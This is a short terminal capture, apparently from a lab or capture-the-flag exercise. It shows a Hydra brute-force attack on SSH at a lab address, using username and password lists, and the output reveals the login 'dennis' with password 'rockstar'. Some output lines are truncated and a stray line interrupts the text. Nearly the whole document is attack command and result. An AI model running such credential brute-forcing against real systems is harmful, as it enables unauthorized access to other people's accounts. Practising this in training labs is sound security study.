 ❯ hydra -L username.list -P password.list ssh://10.129.105.153 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
nd ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 09:54:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21112 login tries (l:104/p:203), ~1320
[DATA] attacking ssh://10.129.105.153:22/
[22][ssh] host: 10.129.105.153   login: dennis   password: rockstar
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.